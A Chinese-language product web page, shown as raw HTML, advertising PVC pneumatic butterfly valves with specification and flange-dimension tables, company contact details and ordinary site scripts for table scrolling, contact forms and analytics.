    PVC气动蝶阀具有操作灵活、密封可靠、安装简单、使用方便、耐用等特点，广泛应用于石油、化工、轻工、食品、医药、冶金、电力等行业的介质流量控制。采购合适的气动蝶阀产品可来电咨询13761668575 ，也可点击下面立即咨询按钮，线上留言咨询
				  					</div>
					
                    <div class="button_box text_a_l margint15">
                      <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition down_pdf_button mask_animate "> <i class="icon-now"></i><span>立即咨询</span> </button>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          
        </div>
        <div class="product_details ">
            <div class="">
              <p class="detail_title">详情介绍</p>
              <ul class="tab_y">
                <li>产品介绍</li>
                <li>安装尺寸</li>
                <li>产品用途</li>
                <li>下载文档</li>
              </ul>
              <div class="tab_content tab_content_y">
                <div class="tab_pane"> <h4>PVC气动蝶阀技术参数</h4><table border="1" width="98%"><tbody><tr class="firstRow"><td valign="center">公称通径</td><td valign="center">50</td><td valign="center">65</td><td valign="center">80</td><td valign="center">100</td><td valign="center">125</td><td valign="center">150</td><td valign="center">200</td><td valign="center">250</td><td valign="center">300</td></tr><tr><td valign="center">公称压力</td><td valign="center" colspan="9">PN1.0、1.6MPa</td></tr><tr><td valign="center">连接形式</td><td valign="center" colspan="9">对夹式</td></tr><tr><td valign="center">密封材质</td><td valign="center" colspan="9">FPM、EPDM、NBR</td></tr><tr><td valign="center">适用温度</td><td valign="center" colspan="9">0～+60℃</td></tr><tr><td valign="center">阀体材质</td><td valign="center" colspan="9">UPVC、CPVC、PP</td></tr><tr><td valign="center">阀芯材质</td><td valign="center" colspan="9">UPVC、CPVC、PP、PTFE</td></tr><tr><td valign="center">适用介质</td><td valign="center" colspan="9">PVC兼容的食品工业化学溶剂</td></tr><tr><td valign="center">配用执行机构</td><td valign="center" colspan="9">单双作用气动执行器</td></tr><tr><td valign="center">控制方式</td><td valign="center" colspan="9">开关两位控制、4～20mA模拟量信号控制</td></tr></tbody></table><h4>PVC气动蝶阀执行器参数</h4><table border="1" width="98%"><tbody><tr class="firstRow"><td valign="center">执行器型号</td><td valign="center">单双作用气动执行器</td></tr><tr><td valign="center">供气压力</td><td valign="center">0.4～0.7MPa</td></tr><tr><td valign="center">气源接口</td><td valign="center">G1/4"、G1/8"、G3/8"、G1/2"</td></tr><tr><td valign="center">环境温度</td><td valign="center">-30～+70℃</td></tr><tr><td valign="center">作用形式</td><td valign="center">单作用执行机构、双作用执行机构</td></tr><tr><td valign="center">可配附件</td><td valign="center">定位器、电磁阀、空气过滤减压器、保位阀、行程开关、阀位传送器、手轮机构等</td></tr></tbody></table><p>采用新型系列气动执行器，有双作用式和单作用式（弹簧复位），齿轮齿条传动，an全可靠；大口径阀门采用系列AW型气动执行器拔叉式传动，结构合理，输出扭矩大，有双作用式和单作用式。</p><p>1、齿轮式双活塞，输出力矩大，体积小。</p><p>2、气缸选用铝金材料，重量轻、外形美观。</p><p>3、可在顶部、底部安装手动操作机构。</p><p>4、齿条式连接可调节开启角度、额定流量。</p><p>5、执行器可选带电讯号反馈指示及各类附件以实现自动化操作。</p><p>6、IS05211标准连接为产品的安装更换提供了方便。</p><p>7、两端调的节螺钉可使标准产品在0°和90°有±4°的可调范围。确保与阀门的同步精度。</p><h4>PVC气动蝶阀零件材料</h4><table border="1" width="98%"><tbody><tr class="firstRow"><td valign="center">零件名称</td><td valign="center">材料名称</td></tr><tr><td valign="center">阀体</td><td valign="center">UPVC、PPR、PVDF</td></tr><tr><td valign="center">蝶板</td><td valign="center">UPVC、PPR、PVDF</td></tr><tr><td valign="center">阀座</td><td valign="center">EPDM、FPM</td></tr><tr><td valign="center">阀杆</td><td valign="center">2Cr13、45#</td></tr><tr><td valign="center">"O"型圈</td><td valign="center">EPDM、FPM</td></tr></tbody></table><h4>气动塑料蝶阀 连接尺寸</h4><table border="1" width="98%"><tbody><tr class="firstRow"><td valign="center" rowspan="2">通径(mm)</td><td valign="center" rowspan="2">英寸″</td><td valign="center" colspan="9">尺寸(mm)</td></tr><tr><td valign="center">长度</td><td valign="center">D</td><td valign="center">D1-ANSI</td><td valign="center">D1-JIS</td><td valign="center">D1-DIN</td><td valign="center">H</td><td valign="center">N-d-ANSI</td><td valign="center">N-d-JSI</td><td valign="center">N-d-DIN</td></tr><tr><td valign="center">50</td><td valign="center">2</td><td valign="center">43</td><td valign="center">56.5</td><td valign="center">120.39</td><td valign="center">120</td><td valign="center">125</td><td valign="center">103</td><td valign="center">4-19</td><td valign="center">4-19</td><td valign="center">4-18</td></tr><tr><td valign="center">65</td><td valign="center">2 1/2</td><td valign="center">47.5</td><td valign="center">70</td><td valign="center">139.44</td><td valign="center">140</td><td valign="center">145</td><td valign="center">113</td><td valign="center">4-19</td><td valign="center">4-19</td><td valign="center">4-18</td></tr><tr><td valign="center">80</td><td valign="center">3</td><td valign="center">47.5</td><td valign="center">79</td><td valign="center">152.4</td><td valign="center">150</td><td valign="center">160</td><td valign="center">115</td><td valign="center">4-19</td><td valign="center">4-19</td><td valign="center">4-18</td></tr><tr><td valign="center">100</td><td valign="center">4</td><td valign="center">57.2</td><td valign="center">103</td><td valign="center">190.5</td><td valign="center">175</td><td valign="center">180</td><td valign="center">135</td><td valign="center">8-19</td><td valign="center">8-19</td><td valign="center">8-18</td></tr><tr><td valign="center">125</td><td valign="center">5</td><td valign="center">66</td><td valign="center">130</td><td valign="center">216</td><td valign="center">210</td><td valign="center">210</td><td valign="center">165</td><td valign="center">8-22</td><td valign="center">8-23</td><td valign="center">8-18</td></tr><tr><td valign="center">150</td><td valign="center">6</td><td valign="center">74</td><td valign="center">151</td><td valign="center">241.55</td><td valign="center">240</td><td valign="center">240</td><td valign="center">177</td><td valign="center">8-22</td><td valign="center">8-23</td><td valign="center">8-23</td></tr><tr><td valign="center">200</td><td valign="center">8</td><td valign="center">87.5</td><td valign="center">200</td><td valign="center">298.5</td><td valign="center">290</td><td valign="center">295</td><td valign="center">210</td><td valign="center">8-22</td><td valign="center">8-23</td><td valign="center">8-23</td></tr><tr><td valign="center">250</td><td valign="center">10</td><td valign="center">110</td><td valign="center">255</td><td valign="center">362</td><td valign="center">355</td><td valign="center">350</td><td valign="center">240</td><td valign="center">12-25</td><td valign="center">12-25</td><td valign="center">12-23</td></tr><tr><td valign="center">300</td><td valign="center">12</td><td valign="center">129</td><td valign="center">311</td><td valign="center">432</td><td valign="center">400</td><td valign="center">400</td><td valign="center">297</td><td valign="center">12-25</td><td valign="center">12-25</td><td valign="center">12-23</td></tr></tbody></table> </div>
                <div class="tab_pane"> <h4>气动塑料蝶阀 技术参数</h4><table border="1" width="98%"><tbody><tr class="firstRow"><td valign="center">公称通径</td><td valign="center">50</td><td valign="center">65</td><td valign="center">80</td><td valign="center">100</td><td valign="center">125</td><td valign="center">150</td><td valign="center">200</td><td valign="center">250</td><td valign="center">300</td></tr><tr><td valign="center">公称压力</td><td valign="center" colspan="9">PN1.0、1.6MPa</td></tr><tr><td valign="center">连接形式</td><td valign="center" colspan="9">对夹式</td></tr><tr><td valign="center">密封材质</td><td valign="center" colspan="9">FPM、EPDM、NBR</td></tr><tr><td valign="center">适用温度</td><td valign="center" colspan="9">0～+60℃</td></tr><tr><td valign="center">阀体材质</td><td valign="center" colspan="9">UPVC、CPVC、PP</td></tr><tr><td valign="center">阀芯材质</td><td valign="center" colspan="9">UPVC、CPVC、PP、PTFE</td></tr><tr><td valign="center">适用介质</td><td valign="center" colspan="9">PVC兼容的食品工业化学溶剂</td></tr><tr><td valign="center">配用执行机构</td><td valign="center" colspan="9">单双作用气动执行器</td></tr><tr><td valign="center">控制方式</td><td valign="center" colspan="9">开关两位控制、4～20mA模拟量信号控制</td></tr></tbody></table><h4>气动衬氟蝶阀 执行器参数</h4><table border="1" width="98%"><tbody><tr class="firstRow"><td valign="center">执行器型号</td><td valign="center">单双作用气动执行器</td></tr><tr><td valign="center">供气压力</td><td valign="center">0.4～0.7MPa</td></tr><tr><td valign="center">气源接口</td><td valign="center">G1/4"、G1/8"、G3/8"、G1/2"</td></tr><tr><td valign="center">环境温度</td><td valign="center">-30～+70℃</td></tr><tr><td valign="center">作用形式</td><td valign="center">单作用执行机构、双作用执行机构</td></tr><tr><td valign="center">可配附件</td><td valign="center">定位器、电磁阀、空气过滤减压器、保位阀、行程开关、阀位传送器、手轮机构等</td></tr></tbody></table><p>采用新型系列气动执行器，有双作用式和单作用式（弹簧复位），齿轮齿条传动，an全可靠；大口径阀门采用系列AW型气动执行器拔叉式传动，结构合理，输出扭矩大，有双作用式和单作用式。</p><p>1、齿轮式双活塞，输出力矩大，体积小。</p><p>2、气缸选用铝金材料，重量轻、外形美观。</p><p>3、可在顶部、底部安装手动操作机构。</p><p>4、齿条式连接可调节开启角度、额定流量。</p><p>5、执行器可选带电讯号反馈指示及各类附件以实现自动化操作。</p><p>6、IS05211标准连接为产品的安装更换提供了方便。</p><p>7、两端调的节螺钉可使标准产品在0°和90°有±4°的可调范围。确保与阀门的同步精度。</p><h4>气动塑料蝶阀 零件材料</h4><table border="1" width="98%"><tbody><tr class="firstRow"><td valign="center">零件名称</td><td valign="center">材料名称</td></tr><tr><td valign="center">阀体</td><td valign="center">UPVC、PPR、PVDF</td></tr><tr><td valign="center">蝶板</td><td valign="center">UPVC、PPR、PVDF</td></tr><tr><td valign="center">阀座</td><td valign="center">EPDM、FPM</td></tr><tr><td valign="center">阀杆</td><td valign="center">2Cr13、45#</td></tr><tr><td valign="center">"O"型圈</td><td valign="center">EPDM、FPM</td></tr></tbody></table><h4>气动塑料蝶阀 连接尺寸</h4><table border="1" width="98%"><tbody><tr class="firstRow"><td valign="center" rowspan="2">通径(mm)</td><td valign="center" rowspan="2">英寸″</td><td valign="center" colspan="9">尺寸(mm)</td></tr><tr><td valign="center">长度</td><td valign="center">D</td><td valign="center">D1-ANSI</td><td valign="center">D1-JIS</td><td valign="center">D1-DIN</td><td valign="center">H</td><td valign="center">N-d-ANSI</td><td valign="center">N-d-JSI</td><td valign="center">N-d-DIN</td></tr><tr><td valign="center">50</td><td valign="center">2</td><td valign="center">43</td><td valign="center">56.5</td><td valign="center">120.39</td><td valign="center">120</td><td valign="center">125</td><td valign="center">103</td><td valign="center">4-19</td><td valign="center">4-19</td><td valign="center">4-18</td></tr><tr><td valign="center">65</td><td valign="center">2 1/2</td><td valign="center">47.5</td><td valign="center">70</td><td valign="center">139.44</td><td valign="center">140</td><td valign="center">145</td><td valign="center">113</td><td valign="center">4-19</td><td valign="center">4-19</td><td valign="center">4-18</td></tr><tr><td valign="center">80</td><td valign="center">3</td><td valign="center">47.5</td><td valign="center">79</td><td valign="center">152.4</td><td valign="center">150</td><td valign="center">160</td><td valign="center">115</td><td valign="center">4-19</td><td valign="center">4-19</td><td valign="center">4-18</td></tr><tr><td valign="center">100</td><td valign="center">4</td><td valign="center">57.2</td><td valign="center">103</td><td valign="center">190.5</td><td valign="center">175</td><td valign="center">180</td><td valign="center">135</td><td valign="center">8-19</td><td valign="center">8-19</td><td valign="center">8-18</td></tr><tr><td valign="center">125</td><td valign="center">5</td><td valign="center">66</td><td valign="center">130</td><td valign="center">216</td><td valign="center">210</td><td valign="center">210</td><td valign="center">165</td><td valign="center">8-22</td><td valign="center">8-23</td><td valign="center">8-18</td></tr><tr><td valign="center">150</td><td valign="center">6</td><td valign="center">74</td><td valign="center">151</td><td valign="center">241.55</td><td valign="center">240</td><td valign="center">240</td><td valign="center">177</td><td valign="center">8-22</td><td valign="center">8-23</td><td valign="center">8-23</td></tr><tr><td valign="center">200</td><td valign="center">8</td><td valign="center">87.5</td><td valign="center">200</td><td valign="center">298.5</td><td valign="center">290</td><td valign="center">295</td><td valign="center">210</td><td valign="center">8-22</td><td valign="center">8-23</td><td valign="center">8-23</td></tr><tr><td valign="center">250</td><td valign="center">10</td><td valign="center">110</td><td valign="center">255</td><td valign="center">362</td><td valign="center">355</td><td valign="center">350</td><td valign="center">240</td><td valign="center">12-25</td><td valign="center">12-25</td><td valign="center">12-23</td></tr><tr><td valign="center">300</td><td valign="center">12</td><td valign="center">129</td><td valign="center">311</td><td valign="center">432</td><td valign="center">400</td><td valign="center">400</td><td valign="center">297</td><td valign="center">12-25</td><td valign="center">12-25</td><td valign="center">12-23</td></tr></tbody></table> </div>
                <div class="tab_pane">  </div>
                <div class="tab_pane">
                  <ul class="ul_box margint30">
                                      </ul>
                </div>
              </div>
              <!-- text_a_l --> 
              <!-- <div class="pro_cont text_a_l col-md-10 col-xs-12 col-md-offset-1">
                        
                      </div> --> 
              
              <script>
                        $(function () {

                          /* 解决 tab切换 后scroll无效问题 */
                          $(".tab_pane").addClass("active");
                          $(".tab_pane").css('display','block');

                          if (document.body.clientWidth < 992){
                            makeDiv(".product_details");
                            iscrollInit(".product_details");
                          }

                          $(".tab_pane").removeClass("active");
                          $(".tab_pane").css('display','');
                          $(".tab_pane").first().addClass("active");
                          

                          function makeDiv(el){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(el).find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                              return false;
                              }
                              tables.each(function(index,item){
                              var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                              var table_outBox = "<div class='table_total_box'></div>";
                              $(item).wrap(newDiv);
                              $(item).parent().wrap(table_outBox);
                              var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";
                              $(item).parent().after(progressDiv);
                              });
                          }

                          function iscrollInit(el){
                              /* 计算产品参数表格 table 的原始宽度  */
                              var totalWidth_table = 0;
                              var pro_nav_table = $(el).find("table");   //遍历所有的table
                              pro_nav_table.each(function(index,item){
                                  var totalWidth_table = $(item).outerWidth(true);
                                  $(item).width(totalWidth_table);
                                  /*iscroll插件初始化*/
                                  var table_parent_class = $(item).parent().attr("class");
                                  // var scrollName = "myScrollTable" + index;
                                  var scrollName = table_parent_class;
                                  scrollName = new IScroll('.' + table_parent_class, {
                                      scrollY: false,
                                      scrollX: true,
                                      // click: true,
                                  });
                                  // if (document.body.clientWidth < 992) {
                                      calc_scrollTableBoxWidth(el,scrollName,item);
                                  // }
                                  function calc_scrollTableBoxWidth(el,scrollNamem,table){
                                  var totalWidth = 0;
                                  var $wrapperEle = $(table).parent("[class ^= 'my_wrapper_table']");
                                  var pro_lis = $(table);
                                  var otherWidth = 0;
                                  pro_lis.each(function (index, item) {
                                      totalWidth = $(item).outerWidth(true);
                                      // console.log( '每个表格的宽度' + totalWidth)
                                      var boxClientWidth = $wrapperEle.width();
                                      var moveEle = $wrapperEle.children();
                                      var $wrapperEleParent = $wrapperEle.parent();
                                      var total_line_width = $(".progress_bar .total_line", $wrapperEleParent).width();
                                      var current_line_width = $(".progress_bar .current_line", $wrapperEleParent).width();   //要根据比例重新赋值
                                      current_line_width = boxClientWidth / totalWidth * total_line_width;
                                      current_line_width = current_line_width > total_line_width ? total_line_width : current_line_width;
                                      if(total_line_width - current_line_width < 10 ){
                                          $(".progress_bar", $wrapperEleParent).addClass("hidden");
                                      }else{
                                          $(".progress_bar", $wrapperEleParent).removeClass("hidden");
                                      }
                                      $(".progress_bar .current_line", $wrapperEleParent).width(current_line_width);
                                      
                                      //定位功能
                                      var index_li_leftX = moveEle.find("li.index_nav").length !== 0 ? moveEle.find("li.index_nav").position().left : 0;
                                      scrollName.scrollTo(-index_li_leftX,0);
                                      scrollName.refresh();
                                      calc_scroll_Left();
                                      // 添加触屏结束事件  scrollStart scroll scrollEnd
                                      scrollName.on("scrollEnd",function(){
                                          calc_scroll_Left();
                                      });
                                      function calc_scroll_Left(){
                                          let l1 = Math.abs(scrollName.x);
                                          let leftX = l1 / totalWidth * total_line_width;
                                          $(".current_line",$wrapperEleParent).css({
                                              "left": leftX + 'px',
                                          });
                                      }

                                  });

                              };
                              
                              });
                          }
                          });
                      </script>
  <div class="pro_ny_content_tit">
		      	<p style =" font-size: 30px;    line-height: 60px;">相关新闻</p>
		      	<ul class="related_news" style="margin-bottom: 167px;">
			        			        			        <li class="" style="border: 1px solid #eaeaea;    text-align: left;
        line-height: 40px;
    font-size: 20px;">
				        <b style="float: right;font-size: 20px;font-weight: 200;">2025-10-14</b>
				        <a href="/content3_544.htm" title="气动铸钢球阀工作原理及结构特点">气动铸钢球阀工作原理及结构特点</a>
			        </li>
			        			        <li class="" style="border: 1px solid #eaeaea;    text-align: left;
        line-height: 40px;
    font-size: 20px;">
				        <b style="float: right;font-size: 20px;font-weight: 200;">2025-10-14</b>
				        <a href="/content3_543.htm" title="气动卡箍球阀工作原理及结构特点">气动卡箍球阀工作原理及结构特点</a>
			        </li>
			        			        <li class="" style="border: 1px solid #eaeaea;    text-align: left;
        line-height: 40px;
    font-size: 20px;">
				        <b style="float: right;font-size: 20px;font-weight: 200;">2025-10-09</b>
				        <a href="/content3_542.htm" title="气动高压球阀工作原理及结构特点">气动高压球阀工作原理及结构特点</a>
			        </li>
			        			        <li class="" style="border: 1px solid #eaeaea;    text-align: left;
        line-height: 40px;
    font-size: 20px;">
				        <b style="float: right;font-size: 20px;font-weight: 200;">2025-10-09</b>
				        <a href="/content3_541.htm" title="气动高平台球阀工作原理及结构特点">气动高平台球阀工作原理及结构特点</a>
			        </li>
			        			        <li class="" style="border: 1px solid #eaeaea;    text-align: left;
        line-height: 40px;
    font-size: 20px;">
				        <b style="float: right;font-size: 20px;font-weight: 200;">2025-09-23</b>
				        <a href="/content3_540.htm" title="气动放料球阀工作原理及结构特点">气动放料球阀工作原理及结构特点</a>
			        </li>
			        			        <li class="" style="border: 1px solid #eaeaea;    text-align: left;
        line-height: 40px;
    font-size: 20px;">
				        <b style="float: right;font-size: 20px;font-weight: 200;">2025-09-23</b>
				        <a href="/content3_539.htm" title="气动低温球阀工作原理及结构特点">气动低温球阀工作原理及结构特点</a>
			        </li>
			        			        <li class="" style="border: 1px solid #eaeaea;    text-align: left;
        line-height: 40px;
    font-size: 20px;">
				        <b style="float: right;font-size: 20px;font-weight: 200;">2025-09-16</b>
				        <a href="/content3_538.htm" title="气动UPVC球阀工作原理及结构特点">气动UPVC球阀工作原理及结构特点</a>
			        </li>
			        			        <li class="" style="border: 1px solid #eaeaea;    text-align: left;
        line-height: 40px;
    font-size: 20px;">
				        <b style="float: right;font-size: 20px;font-weight: 200;">2025-09-16</b>
				        <a href="/content3_537.htm" title="气动PP球阀工作原理及结构特点">气动PP球阀工作原理及结构特点</a>
			        </li>
			        			        
		      	</ul>
	    	</div>
              <nav aria-label="...">
                <ul class="pager show_page">
                  <li class="previous"><a href="/content4_448.htm">prev：气动执行器</a></li>
                  <li class="next"><a href="/content4_388.htm">next: 气动软密封蝶阀</a></li>
                </ul>
              </nav>
            </div>
          </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部 -->
<div class="footer_top paddingtb50 position_relative">
    <div class="do_area_bg">
        <div class="do_area_bg_conter"
            style="background-image: url(/Templates/default/style/images/footer_bg_02.jpg);background-position: center;">
            <!-- <div class="bg_mask"></div> -->
        </div>
    </div>

    <div class="do_area_content">
        <div class="container">
            <div class="row ">
                <dl>
                    <dt>关于我们</dt>
                    <dd>
                                                                            <a href="/page_3.htm" target="_blank">关于我们</a>
                                                    <a href="/category25.htm" target="_blank">实力展示</a>
                                                    <a href="/page92.htm" target="_blank">质量控制</a>
                                                    <a href="/page93.htm" target="_blank">代理加盟</a>
                                                    <a href="/page_6.htm" target="_blank">联系我们</a>
                                                
                    </dd>
                </dl>
                <dl>
                    <dt>产品展示</dt>
                    <dd>
                                                                            <a href="/category15.htm" target="_blank">气动阀</a>
                                                    <a href="/category16.htm" target="_blank">电动阀</a>
                                                    <a href="/category86.htm" target="_blank">调节阀</a>
                                                    <a href="/category87.htm" target="_blank">管夹阀</a>
                                                    <a href="/category104.htm" target="_blank">刀闸阀、粉体阀</a>
                                                    <a href="/category89.htm" target="_blank">执行器及附件</a>
                                                
                    </dd>
                </dl>
                <dl>
                    <dt>新闻动态</dt>
                    <dd>
                                                                        
                    </dd>
                </dl>
                <dl>
                    <dt>技术中心</dt>
                    <dd>
                                                                        
                    </dd>
                </dl>
                <dl>
                    <dt>解决方案</dt>
                    <dd>
                                                                            <a href="/content91-144.htm">电力行业</a>
                                                    <a href="/content91-143.htm">化工行业</a>
                                                    <a href="/content91-142.htm">一般工业系统</a>
                                                    <a href="/content91-141.htm">水处理行业</a>
                                                    <a href="/content91-140.htm">采矿行业</a>
                                                    <a href="/content91-138.htm">石油气行业</a>
                                                
                    </dd>
                </dl>
            </div>
        </div>
    </div>
</div>
<footer class="footer position_relative">
    <div class="do_area_bg">
        <div class="do_area_bg_conter"
            style="background-image: url();background-attachment: fixed;">
            <!-- <div class="bg_mask"></div> -->
        </div>
    </div>

    <div class="do_area_content">
        <div class="footer_middle">
            <!-- 5 3 4 -->
            <div class="container ">
                <div class="row justify_c_sb">
                    <div class="col-md-3_d_1percent bottom_logo">
                        <div class="img">
                            <img src="/Templates/default/style/images/footer_logo.png" alt="">
                        </div>
                        <p class="info margint20">
                            如果您有任何产品上的问题及建议，或您想知道的，您可以随时与我们联系。
                        </p>
                        <div class="chat_icons margint30 row">
                            <div class="item">
                                <i class="iconfont icon-weixin"></i>
                                <div class="mask_box">
                                    <img width="100%" src="/Templates/default/style/images/wx_ewm01.jpg" alt="">
                                </div>
                            </div>
                            <div class="item">
                                <!-- <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes"
                                    target="_blank" style="color: #fff;">
                                    <i class="iconfont icon-icon_qq_fill"></i>
                                </a> -->
                                <!-- <div class="mask_box">
                                    <img width="100%" src="/Templates/default/style/images/erweima01_03.jpg" alt="">
                                </div> -->
                            </div>

                        </div>
                    </div>
                    <div class="col-md-8 row justify_c_sb">
                        <div class="contact col-md-7_d_1percent col-xs-12">
                            <div class="footer_common_title">
                                <span>联系我们</span>
                            </div>
                            <p class="contact_item">
                                <i class="iconfont icon-zongbudizhi"></i>
                                <span>上海金山区亭林工业园区康发路22号</span>
                            </p>
                            <p class="contact_item">
                                <i class="iconfont icon-shouji1"></i>
                                <span>13761668575 15601723330</span>
                            </p>
                            <p class="contact_item">
                                <i class="iconfont icon-dianhua6"></i>
                                <span>021-67297332 021-57271885</span>
                            </p>
                            <p class="contact_item">
                                <i class="iconfont icon-chuanzhen"></i>
                                <span>021-51862307</span>
                            </p>
                            <p class="contact_item">
                                <i class="iconfont icon-youxiang4"></i>
                                <span>legendvalve@163.com</span>
                            </p>
                        </div>

                        <div class="form_box col-md-5_d_1percent col-xs-12">
                            <div class="footer_common_title">
                                <span>在线留言</span>
                                <!-- <em>/CONTACT US</em> -->
                            </div>
                            <form id="facebook_footer">
                                <div class="form_outbox">
                                    <div class="row justify_c_sb">
                                        <div class="col-xs-12">
                                            <input type="text" id="name_footer" name="name" placeholder="姓名" class="form-control" value="" maxlength="68" size="40">
                                        </div>
                                        <div class="col-xs-12 margint10">
                                            <input type="text" id="Tel_footer" name="tel" placeholder="电话" class="form-control" value="" maxlength="68" size="40">
                                        </div>
                                        <div class="col-xs-12 margint10">
                                            <textarea name="content" id="content_footer" class="form-control" cols="10" placeholder="内容" rows="4"></textarea>
                                        </div>
                                    </div>
                                </div>
                                <div class="row justify_c_sb">
                                    <input class="tijiao_in item y_font-family uppercase col-xs-12" type="button" value="提交" id="facebookPost_footer" />
                                </div>
                            </form>
                        
                            <script>
                                PKSite.ready(function () {
                                        // 提交表单并发送邮件
                                        PKSite.form('facebook_footer', 'facebookPost_footer', '1', 5);
                            
                                        $("#facebookPost_footer").click(function(){
                                            // 发送钉钉
                                            let name = document.getElementById("name_footer").value
                                            let tel = document.getElementById("Tel_footer").value
                                            let content = document.getElementById("content_footer").value
                                            PKSite.pushDingByForm(name,tel,content);
                                        })
                                    });
                            </script> 
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer_bottom">
            <p>
                Copyright © 2021 罗赞流体控制系统（上海）有限公司 版权所有
                    <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">
                        沪ICP备16036946号-5
                    </a>
                  
            </p>
            <p>罗赞代理品牌气动阀门,气动球阀,气动蝶阀,防爆气动球阀,防爆气动蝶阀等各类控制阀门</p>
            
        </div>
    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="/category5.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:021-67297332">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <!-- <a href="/page_6.htm">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>联系</span>
            </a> -->
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>


<!-- 悬浮联系方式 返回顶部 -->
<div class="float_contacts_wrapper fixed_right">
    <ul>
        <li class="item hidden-xs ">
            <div class="item_box">
                <i class="iconfont icon-icon_qq_fill"></i>
            </div>
            <div class="mask">
                <div class="text">
                    <p style="margin-bottom: 10px;">电动阀、气动阀、调节阀 </p>
                    <a target="_blank" class="button" href="http://wpa.qq.com/msgrd?v=3&uin=3435786776&site=qq&menu=yes">qq: 3435786776</a>
                </div>
                <div class="text">
                    <p style="margin-bottom: 10px;">管夹阀、刀闸阀、粉体阀</p>
                    <a target="_blank" class="button" href="http://wpa.qq.com/msgrd?v=3&uin=125381063&site=qq&menu=yes">qq: 125381063</a>
                </div>
            </div>
        </li>
        <li class="item hidden-xs ">
            <div class="item_box">
                <i class="iconfont icon-wechat"></i>
            </div>
            <div class="mask">
                <div class="erweima_box img">
                    <img src="/Templates/default/style/images/wx_ewm01.jpg" alt="">
                </div>
                <div class="text">
                    扫一扫
                </div>
            </div>
        </li>
        <li class="item back_top">
            <div class="item_box">
                <i class="iconfont icon-up"></i>
            </div>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    
    
</div>


<script src="/Templates/default/style/wow.min.js"></script>
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<!-- <script src="/Templates/default/style/owl.carousel.min.js"></script> -->
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>



<script>
    var _hmt = _hmt || [];
    (function() {
     var hm = document.createElement("script");
     hm.src = "https://hm.baidu.com/hm.js?db21eb76c052253e4f564fb2d12962c0";
     var s = document.getElementsByTagName("script")[0]; 
     s.parentNode.insertBefore(hm, s);
    })();
</script>

<!-- 联欣流量 Matomo -->
<script type="text/javascript">
    var _paq = window._paq || [];
    /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
      var u="//sitecount.0577site.com/";
      _paq.push(['setTrackerUrl', u+'matomo.php']);
      _paq.push(['setSiteId', '201']);
      var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
      g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<!-- End Matomo Code -->


<script>
    $(function(){
        //设置cookie    
        function setCookie(name, value, seconds) {
            seconds = seconds || 0;   //seconds有值就直接赋值，没有为0    
            var expires = "";
            if (seconds != 0) {      //设置cookie生存时间    
                var date = new Date();
                date.setTime(date.getTime() + (seconds * 1000));
                expires = "; expires=" + date.toGMTString();
            }
            document.cookie = name + "=" + escape(value) + expires + "; path=/";   //转码并赋值    
        }
        function setInof(key, value) {
            localStorage.setItem(key, value);
            setCookie(key,value)//存储localStorage的同时，也存储一个cookie来监听
        }

        //取得cookie    
        function getCookie(name) {
            var nameEQ = name + "=";
